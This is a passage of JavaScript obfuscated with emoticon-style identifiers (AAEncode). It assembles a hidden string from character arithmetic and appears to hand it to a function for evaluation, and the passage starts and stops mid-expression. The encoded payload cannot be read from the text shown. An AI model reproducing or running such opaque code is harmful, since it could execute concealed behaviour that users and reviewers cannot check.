-(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ +'_')[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='\"';(ﾟДﾟ) ['_'] ( (ﾟДﾟ) ['_'] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟΘﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ 